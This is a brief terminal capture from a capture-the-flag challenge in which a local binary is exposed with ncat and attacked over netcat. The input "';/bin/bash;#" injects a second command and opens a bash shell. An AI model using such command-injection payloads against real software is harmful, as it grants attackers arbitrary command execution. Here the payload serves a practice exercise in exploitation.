 friedtempura@kali:~/CTF/Securinetsprequals2020/binarypwn/uncrackable$ ncat -lvp 4444 -e ./main --keep-open
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:44614.
/bin/bash: line 1: aaaaaaaaaa: command not found
friedtempura@kali: ~/CTF/Securinetsprequals2020/binarypwn/uncrackable 117x29
friedtempura@kali:~/CTF/Securinetsprequals2020/binarypwn/uncrackable$ nc localhost 4444
';/bin/bash;#
aaaaaaaaaa
ls
not good enough